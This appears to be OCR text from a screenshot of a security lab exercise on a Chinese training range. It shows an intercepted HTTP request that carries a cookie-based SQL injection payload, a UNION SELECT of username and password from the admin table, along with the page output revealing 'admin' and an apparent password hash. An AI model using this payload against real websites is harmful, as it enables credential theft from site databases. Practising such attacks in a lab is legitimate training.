 Pretty Raw Hex
\n
Inspector
ned
1 GET /shownews.asp HTTP/1.1
2 Host: kypt8004.ia.aqlab.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: id=172+union+select+1,username,password,4,5,6,7,8,9,10+from+admin
10 Connection: close
11
12
掌控安全学院实战演练靶场
掌控安全学院实战演练靶场
http://kypt8004.ia.aqlab.cn/shownews.asp
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 |
Adobe Flash Player 已不再受支持
新闻中心
·企业新闻
·行业新闻
·技术资料
·产品问答
资质证书
点击进入
admin
admin
发布者：7 发布时间：8 阅
b9a2a2b5dffb918c